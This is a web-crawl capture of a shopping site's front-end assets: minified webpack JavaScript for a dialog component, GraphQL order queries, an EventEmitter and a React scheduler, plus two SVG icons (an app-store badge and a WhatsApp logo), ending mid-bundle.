T.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},T.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/02-android-iBq.svg
body_size: 2273
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <defs>
    <linearGradient id="linear-gradient" x1="0.908" y1="1.032" x2="-0.383" y2="0.36" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#00a0ff"/>
      <stop offset="0.007" stop-color="#00a1ff"/>
      <stop offset="0.26" stop-color="#00beff"/>
      <stop offset="0.512" stop-color="#00d2ff"/>
      <stop offset="0.76" stop-color="#00dfff"/>
      <stop offset="1" stop-color="#00e3ff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="1.077" y1="0.729" x2="-1.307" y2="0.729" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffe000"/>
      <stop offset="0.409" stop-color="#ffbd00"/>
      <stop offset="0.775" stop-color="orange"/>
      <stop offset="1" stop-color="#ff9c00"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="0.864" y1="-0.023" x2="-0.499" y2="-1.789" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ff3a44"/>
      <stop offset="1" stop-color="#c31162"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="-0.186" y1="2.701" x2="0.423" y2="1.909" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#32a071"/>
      <stop offset="0.069" stop-color="#2da771"/>
      <stop offset="0.476" stop-color="#15cf74"/>
      <stop offset="0.801" stop-color="#06e775"/>
      <stop offset="1" stop-color="#00f076"/>
    </linearGradient>
  </defs>
  <g id="Group_28012" data-name="Group 28012" transform="translate(-1497.227 -8187.041)">
    <path id="Path_32634" data-name="Path 32634" d="M0,0H142.883V54.586H0Z" transform="translate(1497.227 8187.041)"/>
    <g id="Group_27422" data-name="Group 27422" transform="translate(1520.227 8203.041)">
      <path id="Path_3403" data-name="Path 3403" d="M46.44,9.672a2.288,2.288,0,0,1-.588,1.68A2.6,2.6,0,0,1,41.4,9.5,2.581,2.581,0,0,1,44,6.9a2.236,2.236,0,0,1,1.008.252,1.829,1.829,0,0,1,.756.588l-.42.42A1.566,1.566,0,0,0,44,7.572a1.671,1.671,0,0,0-1.344.588,1.73,1.73,0,0,0-.588,1.428,1.73,1.73,0,0,0,.588,1.428A2.163,2.163,0,0,0,44,11.6a1.842,1.842,0,0,0,1.428-.588,1.391,1.391,0,0,0,.42-1.008H44V9.336H46.44v.336Zm3.864-2.1H48.035v1.6h2.1v.588h-2.1v1.6H50.3v.672h-2.94V6.984H50.3Zm2.772,4.452H52.4V7.572H50.975V6.984H54.5v.588H53.075Zm3.864,0V6.984h.672v5.04Zm3.528,0h-.672V7.572H58.367V6.984H61.81v.588H60.382v4.452Zm7.979-.672A2.6,2.6,0,0,1,63.994,9.5a2.6,2.6,0,1,1,5.208,0A2.47,2.47,0,0,1,68.446,11.352Zm-3.192-.42a1.982,1.982,0,0,0,1.344.588,1.671,1.671,0,0,0,1.344-.588A2.026,2.026,0,0,0,68.53,9.5a1.73,1.73,0,0,0-.588-1.428A1.982,1.982,0,0,0,66.6,7.488a1.671,1.671,0,0,0-1.344.588A2.026,2.026,0,0,0,64.666,9.5,1.73,1.73,0,0,0,65.254,10.932Zm4.872,1.092V6.984h.756l2.436,3.948V6.984h.672v5.04h-.672l-2.6-4.116v4.116Z" transform="translate(-15.026 -6.9)" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/>
      <path id="Path_3404" data-name="Path 3404" d="M63.778,21.048a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,63.778,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,63.778,26.759Zm-7.811-5.711a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,55.967,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,55.967,26.759Zm-9.323-4.62v1.512h3.612a3.176,3.176,0,0,1-.84,1.932,3.718,3.718,0,0,1-2.772,1.092A3.911,3.911,0,0,1,42.7,22.643a3.962,3.962,0,0,1,3.948-4.032A4.165,4.165,0,0,1,49.415,19.7l1.092-1.092a5.382,5.382,0,0,0-3.78-1.512A5.666,5.666,0,0,0,41.1,22.643a5.666,5.666,0,0,0,5.628,5.543,4.834,4.834,0,0,0,3.864-1.6,5.056,5.056,0,0,0,1.344-3.528,3.149,3.149,0,0,0-.084-.924Zm38.133,1.176a3.263,3.263,0,0,0-3.024-2.268,3.383,3.383,0,0,0-3.36,3.612,3.515,3.515,0,0,0,3.528,3.612,3.445,3.445,0,0,0,2.94-1.6l-1.176-.84a2.047,2.047,0,0,1-1.764,1.008,1.822,1.822,0,0,1-1.764-1.092l4.788-2.016ZM79.9,24.491a2.04,2.04,0,0,1,1.848-2.1,1.486,1.486,0,0,1,1.344.756Zm-3.948,3.444h1.6v-10.5h-1.6ZM73.437,21.8a2.766,2.766,0,0,0-1.932-.84,3.609,3.609,0,0,0-3.444,3.612A3.478,3.478,0,0,0,71.505,28.1a2.412,2.412,0,0,0,1.848-.84h.084v.5a1.91,1.91,0,0,1-3.7.84l-1.344.588a3.465,3.465,0,0,0,3.192,2.1c1.848,0,3.36-1.092,3.36-3.7V21.216H73.437Zm-1.848,4.956a2.191,2.191,0,0,1,0-4.368,2.021,2.021,0,0,1,1.932,2.184A2.021,2.021,0,0,1,71.589,26.759Zm20.494-9.323H88.3v10.5h1.6V23.987h2.184a3.28,3.28,0,1,0,0-6.551Zm.084,5.04H89.9V18.864h2.268a1.845,1.845,0,0,1,1.848,1.764,1.922,1.922,0,0,1-1.848,1.848Zm9.659-1.512a2.823,2.823,0,0,0-2.772,1.6l1.428.588a1.484,1.484,0,0,1,1.428-.756,1.578,1.578,0,0,1,1.68,1.344v.084a3.332,3.332,0,0,0-1.6-.42c-1.512,0-3.024.84-3.024,2.352a2.461,2.461,0,0,0,2.6,2.352,2.364,2.364,0,0,0,2.016-1.008h.084v.84h1.512V23.9a3.179,3.179,0,0,0-3.36-2.94Zm-.168,5.8c-.5,0-1.26-.252-1.26-.924,0-.84.924-1.092,1.68-1.092a3.248,3.248,0,0,1,1.428.336A1.956,1.956,0,0,1,101.659,26.759Zm8.819-5.543-1.764,4.536h-.084l-1.848-4.536H105.1l2.772,6.383-1.6,3.528h1.6l4.284-9.911h-1.68ZM96.367,27.935h1.6v-10.5h-1.6Z" transform="translate(-14.978 -8.533)" fill="#fff"/>
      <g id="Group_3212" data-name="Group 3212" transform="translate(0 0.228)">
        <path id="Path_3405" data-name="Path 3405" d="M10.336,7.5A1.642,1.642,0,0,0,10,8.676V27.238a1.662,1.662,0,0,0,.42,1.176l.084.084L20.919,18.083v-.168Z" transform="translate(-10 -7.224)" fill="url(#linear-gradient)"/>
        <path id="Path_3406" data-name="Path 3406" d="M26.344,22.939,22.9,19.5v-.252L26.344,15.8l.084.084,4.116,2.352a1.282,1.282,0,0,1,0,2.436Z" transform="translate(-12.065 -8.553)" fill="url(#linear-gradient-2)"/>
        <path id="Path_3407" data-name="Path 3407" d="M24.427,23.528,20.9,20,10.4,30.5c.42.42,1.008.42,1.764.084l12.263-7.055" transform="translate(-10.064 -9.225)" fill="url(#linear-gradient-3)"/>
        <path id="Path_3408" data-name="Path 3408" d="M24.427,14.419,12.164,7.447a1.361,1.361,0,0,0-1.764.084L20.9,17.946l3.528-3.528Z" transform="translate(-10.064 -7.171)" fill="url(#linear-gradient-4)"/>
      </g>
      <path id="Path_3409" data-name="Path 3409" d="M24.343,24.1,12.164,30.987a1.374,1.374,0,0,1-1.68,0l-.084.084.084.084a1.374,1.374,0,0,0,1.68,0Z" transform="translate(-10.064 -9.654)" opacity="0.2"/>
      <path id="Path_3410" data-name="Path 3410" d="M10.336,30.331A1.642,1.642,0,0,1,10,29.155v.084a1.662,1.662,0,0,0,.42,1.176v-.084Zm18.142-9.239-4.2,2.352.084.084,4.116-2.352A1.4,1.4,0,0,0,29.318,20C29.318,20.42,28.982,20.756,28.478,21.092Z" transform="translate(-10 -8.997)" opacity="0.12"/>
      <path id="Path_3411" data-name="Path 3411" d="M12.1,7.528l16.379,9.323c.5.336.84.672.84,1.092a1.4,1.4,0,0,0-.84-1.176L12.1,7.444C10.924,6.772,10,7.276,10,8.619V8.7C10,7.444,10.924,6.856,12.1,7.528Z" transform="translate(-10 -6.94)" fill="#fff" opacity="0.25"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/whatsappIcon-mhd.svg
body_size: 928
content:
<svg class="" width="25" height="25" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle;"><path d="M870.651 148.804c-91.844-91.789-218.696-148.558-358.807-148.558-280.331 0-507.585 227.253-507.585 507.585 0 93.259 25.15 180.643 69.039 255.741l-1.298-2.404-72.001 262.833 269.021-70.615c69.943 38.851 153.391 61.72 242.181 61.72 0.122 0 0.244 0 0.366 0h0.206c281.187-0.114 509.419-226.682 512.224-507.221l0.002-0.266c-1.575-140.715-59.961-267.492-153.254-358.721l-0.094-0.092zM511.774 929.599c-0.104 0-0.227 0-0.349 0-79.143 0-153.186-21.838-216.432-59.816l1.906 1.061-15.309-9.153-159.537 41.899 42.511-155.669-10.056-16.115c-38.537-62.502-61.369-138.246-61.369-219.323 0-233.393 189.202-422.595 422.595-422.595 231.682 0 419.818 186.438 422.565 417.469l0.002 0.26c-2.532 233.594-192.485 421.983-426.439 421.983-0.031 0-0.062 0-0.093 0h0.005zM743.086 613.749c-12.57-6.446-74.966-37.032-86.633-41.157s-20.111-6.446-28.588 6.446-32.681 41.157-40.223 49.827-14.858 9.669-27.427 3.223c-73.943-30.063-133.557-82.673-171.667-149.181l-0.89-1.686c-12.892-22.561 12.892-20.788 37.257-69.261 1.421-2.938 2.251-6.39 2.251-10.035 0-4.485-1.257-8.677-3.437-12.242l0.059 0.103c-3.223-6.446-28.588-68.81-39.095-94.175-10.281-24.688-20.788-21.272-28.588-21.723s-15.76-0.451-24.237-0.451c-13.473 0.376-25.475 6.371-33.8 15.714l-0.041 0.047c-27.355 26.015-44.37 62.682-44.37 103.323 0 0.886 0.008 1.769 0.024 2.651l-0.002-0.132c4.474 50.067 23.173 95.060 51.974 131.745l-0.407-0.538c6.446 8.444 89.373 136.46 216.68 191.541 80.574 34.744 111.998 37.709 152.221 31.778 36.496-7.583 66.783-29.639 85.149-59.762l0.324-0.572c5.655-12.551 8.949-27.208 8.949-42.635 0-6.287-0.547-12.445-1.596-18.431l0.092 0.636c-2.933-5.705-11.409-8.895-23.979-15.083z" fill="rgb(55, 178, 0)" style="fill: rgb(255, 255, 255);"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/client.617cd7702ea1a4d3fd06.js
body_size: 234368
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{"+5i4":function(e,t,n){"use strict"
var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}}
Object.defineProperty(t,"__esModule",{value:!0}),t.IcomoonReact=t.iconList=void 0
var i=o(n("p3Lc"))
t.iconList=function(e){var t=[]
return e.icons.forEach(function(e){t.push(e.properties.name.split(", ")[0])}),t},t.IcomoonReact=function(e){var t=e.color,n=e.size,o=void 0===n?"100%":n,s=e.icon,c=e.iconSet,l=e.className,u=void 0===l?"":l,p=e.style,d=void 0===p?{}:p,f=a(e,["color","size","icon","iconSet","className","style"])
return function getSvg(e,t,n,a,o,s){var c,l=t.icons.find(function(t){return t.properties.name.split(", ").includes(e)})
return l?i.default.createElement("svg",r({className:o,style:n.svg,width:a,height:a,viewBox:"0 0 "+(l.icon.width||"1024")+" 1024",xmlns:"http://www.w3.org/2000/svg"},s),l.icon.paths.map((c=l.icon,function(e,t){var a=c.attrs&&c.attrs[t]||{}
return i.default.createElement("path",r({style:n.path,key:t,d:e},a))}))):null}(s,c,{svg:r({display:"inline-block",verticalAlign:"middle"},d),path:{fill:t}},o,u,f)},t.IcomoonReact.displayName="IcomoonReact",t.default=t.IcomoonReact},"+ZWy":function(e,t,n){"use strict"
n.d(t,"b",function(){return l}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return p})
var r,a,o,i=n("VkAN"),s=n.n(i),c=n("VX74"),l=Object(c.gql)(r||(r=s()(["\n    query getCustomerPaymentStatus {\n        customer {\n            is_redirected\n            redirected_date\n            popup_message\n        }\n    }\n"]))),u=Object(c.gql)(a||(a=s()(['\n    mutation cancelOrder {\n        restoreAction(action:"cancel_order") {\n            status\n            message\n        }\n    }\n']))),p=Object(c.gql)(o||(o=s()(['\n    mutation retryOrder {\n        restoreAction(action:"restore_cart") {\n            status\n            message\n        }\n    }\n'])))},"+qE3":function(e,t,n){"use strict"
var r,a="object"==typeof Reflect?Reflect:null,o=a&&"function"==typeof a.apply?a.apply:function ReflectApply(e,t,n){return Function.prototype.apply.call(e,t,n)}
r=a&&"function"==typeof a.ownKeys?a.ownKeys:Object.getOwnPropertySymbols?function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e)}
var i=Number.isNaN||function NumberIsNaN(e){return e!=e}
function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function once(e,t){return new Promise(function(n,r){function errorListener(n){e.removeListener(t,resolver),r(n)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),n([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function addErrorHandlerIfEventEmitter(e,t,n){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,n)}(e,errorListener,{once:!0})})},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0
var s=10
function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,n,r){var a,o,i
if(checkListener(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),i=o[t]),void 0===i)i=o[t]=n,++e._eventsCount
else if("function"==typeof i?i=o[t]=r?[n,i]:[i,n]:r?i.unshift(n):i.push(n),(a=_getMaxListeners(e))>0&&i.length>a&&!i.warned){i.warned=!0
var s=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")
s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=i.length,function ProcessEmitWarning(e){console&&console.warn}()}return e}function _onceWrap(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},a=function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(r)
return a.listener=n,r.wrapFn=a,a}function _listeners(e,t,n){var r=e._events
if(void 0===r)return[]
var a=r[t]
return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function unwrapListeners(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n]
return t}(a):arrayClone(a,a.length)}function listenerCount(e){var t=this._events
if(void 0!==t){var n=t[e]
if("function"==typeof n)return 1
if(void 0!==n)return n.length}return 0}function arrayClone(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r]
return n}function eventTargetAgnosticAddListener(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n)
else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e)
e.addEventListener(t,function wrapListener(a){r.once&&e.removeEventListener(t,wrapListener),n(a)})}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".")
s=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function setMaxListeners(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".")
return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function getMaxListeners(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function emit(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n])
var r="error"===e,a=this._events
if(void 0!==a)r=r&&void 0===a.error
else if(!r)return!1
if(r){var i
if(t.length>0&&(i=t[0]),i instanceof Error)throw i
var s=new Error("Unhandled error."+(i?" ("+i.message+")":""))
throw s.context=i,s}var c=a[e]
if(void 0===c)return!1
if("function"==typeof c)o(c,this,t)
else{var l=c.length,u=arrayClone(c,l)
for(n=0;n<l;++n)o(u[n],this,t)}return!0},EventEmitter.prototype.addListener=function addListener(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function prependListener(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function once(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function prependOnceListener(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function removeListener(e,t){var n,r,a,o,i
if(checkListener(t),void 0===(r=this._events))return this
if(void 0===(n=r[e]))return this
if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t))
else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){i=n[o].listener,a=o
break}if(a<0)return this
0===a?n.shift():function spliceOne(e,t){for(;t+1<e.length;t++)e[t]=e[t+1]
e.pop()}(n,a),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function removeAllListeners(e){var t,n,r
if(void 0===(n=this._events))return this
if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this
if(0===arguments.length){var a,o=Object.keys(n)
for(r=0;r<o.length;++r)"removeListener"!==(a=o[r])&&this.removeAllListeners(a)
return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t)
else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r])
return this},EventEmitter.prototype.listeners=function listeners(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function rawListeners(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function eventNames(){return this._eventsCount>0?r(this._events):[]}},"+wdc":function(e,t,n){"use strict"
var r,a,o,i
if("object"==typeof performance&&"function"==typeof performance.now){var s=performance
t.unstable_now=function(){return s.now()}}else{var c=Date,l=c.now()
t.unstable_now=function(){return c.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,p=null,d=function(){if(null!==u)try{var e=t.unstable_now()
u(!0,e),u=null}catch(e){throw setTimeout(d,0),e}}
r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(d,0))},a=function(e,t){p=setTimeout(e,t)},o=function(){clearTimeout(p)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,h=window.clearTimeout
if("undefined"!=typeof console){window.cancelAnimationFrame
window.requestAnimationFrame}var g=!1,m=null,v=-1,b=5,y=0
t.unstable_shouldYield=function(){return t.unstable_now()>=y},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e||(b=0<e?Math.floor(1e3/e):5)}
var w=new MessageChannel,x=w.port2
w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now()
y=e+b
try{m(!0,e)?x.postMessage(null):(g=!1,m=null)}catch(e){throw x.postMessage(null),e}}else g=!1},r=function(e){m=e,g||(g=!0,x.postMessage(null))},a=function(e,n){v=f(function(){e(t.unstable_now())},n)},o=function(){h(v),v=-1}}function H(e,t){var n=e.length
e.push(t)
e:for(;;){var r=n-1>>>1,a=e[r]
if(!(void 0!==a&&0<I(a,t)))break e
e[r]=t,e[n]=a,n=r}}function J(e){return void 0===(e=e[0])?null:e}function K(e){var t=e[0]
if(void 0!==t){var n=e.pop()
if(n!==t){e[0]=n
e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,i=e[o],s=o+1,c=e[s]
if(void 0!==i&&0>I(i,n))void 0!==c&&0>I(c,i)?(e[r]=c,e[s]=n,r=s):(e[r]=i,e[o]=n,r=o)
else{if(!(void 0!==c&&0>I(c,n)))break e
e[r]=c,e[s]=n,r=s}}}return t}return null}function I(e,t){var n=e.sortIndex-t.sortIndex
return 0!==n?n:e.id-t.id}var _=[],E=[],S=1,k=null,O=3,C=!1,P=!1,A=!1
function T(e){for(var t=J(E);null!==t;){if(null===t.callback)K(E)
else{if(!(t.startTime<=e))break
K(E),t.sortIndex=t.expirationTime,H(_,t)}t=J(E)}}function U(e){if(A=!1,T(e),!P)if(null!==J(_))P=!0,r(V)
else{var t=J(E)
null!==t&&a(U,t.startTime-e)}}function V(e,n){P=!1,A&&(A=!1,o()),C=!0
var r=O
try{for(T(n),k=J(_);null!==k&&(!(k.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=k.callback
if("function"==typeof i){k.callback=null,O=k.priorityLevel
var s=i(k.expirationTime<=n)
n=t.unstable_now(),"function"==typeof s?k.callback=s:k===J(_)&&K(_),T(n)}else K(_)
k=J(_)}if(null!==k)var c=!0
else{var l=J(E)
null!==l&&a(U,l.startTime-n),c=!1}return c}finally{k=null,O=r,C=!1}}var M=i
t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){P||C||(P=!0,r(V))},t.unstable_getCurrentPriorityLevel=function(){return O},t.unstable_getFirstCallbackNode=function(){return J(_)},t.unstable_next=function(e){switch(O){case 1:case 2:case 3:var t=3
break
default:t=O}var n=O
O=t
try{return e()}finally{O=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=M,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break
default:e=3}var n=O
O=e
